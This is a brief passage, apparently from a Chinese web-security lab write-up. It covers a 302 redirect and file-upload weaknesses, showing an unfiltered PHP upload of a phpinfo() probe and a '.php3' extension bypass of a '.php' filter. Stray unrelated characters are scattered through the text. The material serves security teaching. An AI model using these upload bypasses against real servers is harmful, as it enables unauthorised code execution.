
Example 3
發(fā)現(xiàn)有重定向302爵卒,抓包看一下:

File Upload
Example 1
沒(méi)有任何過(guò)濾虚缎,直接上傳php文件:
<?php phpinfo();?>
造成代碼執(zhí)行。

Example 2
過(guò)濾了.php钓株,使用.php3后綴成功上傳: